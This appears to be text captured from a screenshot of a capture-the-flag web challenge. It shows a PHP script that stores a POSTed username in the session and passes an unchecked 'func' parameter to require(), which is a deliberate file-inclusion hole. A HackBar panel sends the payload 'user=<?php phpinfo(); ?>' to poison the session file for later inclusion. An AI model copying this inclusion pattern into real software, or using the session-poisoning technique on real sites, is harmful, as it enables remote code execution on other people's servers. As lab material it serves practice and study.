 0.0.0.0:5003/
0.0.0.0:5003
<?php
highlight_file(__FILE__);
session_start();
if (isset($_GET['do'])){
    $_ = $_GET['do'];
    if ($_ === "reg") {
        if (isset($_POST['user'])) {
            $_SESSION['user'] = $_POST['user'];
        }
    } else if ($_ === "module") {
        if (isset($_GET['func'])) {
            //Try about.php for session testing :)
            require("modules/". $_GET['func']);
        }
    }
}
?>
檢測器 主控台 除錯器 {} 樣式編輯器 效能 記憶體 網路 儲存空間 HackBar
Encryption Encoding SQL XSS Other HackBar v2
Load URL
http://0.0.0.0:5003/?do=reg
Split URL
Execute
Post data Referrer User Agent Cookies
user=<?php phpinfo(); ?>